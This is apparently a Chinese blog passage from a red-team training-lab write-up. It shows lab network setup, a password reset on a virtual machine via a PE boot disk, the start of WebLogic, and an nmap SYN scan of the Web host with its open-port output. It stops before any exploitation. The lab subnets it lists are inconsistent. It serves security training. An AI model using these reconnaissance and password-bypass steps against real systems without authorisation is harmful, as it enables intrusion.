ATT&cK实战系列—红队实战(二)
# 环境搭建
漏洞详情 (qiyuanxuetang.net) (opens new window)
拓扑:

# 环境说明
网络配置:


内网网段:10.10.10.1/24
DMZ网段:192.168.211.1/24
测试机地址:192.168.211.147(Kali Linux)
防火墙策略(策略设置过后,测试机只能访问192段地址,模拟公网访问):
deny all tcp ports:10.10.10.1
allow all tcp ports:10.10.10.0/24
2
# Web 机密码错误问题
根据网上资料显示,可恢复快照到 V1.3 解决。
但是,恢复快照就没意思了,所以用另一种方法,进PE直接把密码给改了:

重启,一个不留神进磁盘检测了,让他扫算了。然而我虚拟机还是在NAS上的不在本地。。。

进来了

# Web 服务配置
Web机器中启用 Web 服务
C:\Oracle\Middleware\user_projects\domains\base_domain\bin\stopWebLogic.cmd ( Request Admin)


Kali 中尝试访问:

# 环境确认
看IP,并确认网络状态正常。
Kali: 192.168.111.128
Web: 192.168.111.80, 10.10.10.80
PC: 192.168.111.201, 10.10.10.201
DC: 10.10.10.10



# 信息收集
nmap 扫一下 Web 看看
┌──(root㉿kali)-[/home/kali]
└─# nmap -sS -v 192.168.111.80
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-03 04:45 EDT
Initiating ARP Ping Scan at 04:45
Scanning 192.168.111.80 [1 port]
Completed ARP Ping Scan at 04:45, 0.22s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 04:45
Completed Parallel DNS resolution of 1 host. at 04:45, 0.01s elapsed
Initiating SYN Stealth Scan at 04:45
Scanning 192.168.111.80 (192.168.111.80) [1000 ports]
Discovered open port 445/tcp on 192.168.111.80
Discovered open port 139/tcp on 192.168.111.80
Discovered open port 3389/tcp on 192.168.111.80
Discovered open port 135/tcp on 192.168.111.80
Discovered open port 80/tcp on 192.168.111.80
Discovered open port 49154/tcp on 192.168.111.80
Discovered open port 7001/tcp on 192.168.111.80
Discovered open port 49152/tcp on 192.168.111.80
Discovered open port 49155/tcp on 192.168.111.80
Discovered open port 49153/tcp on 192.168.111.80
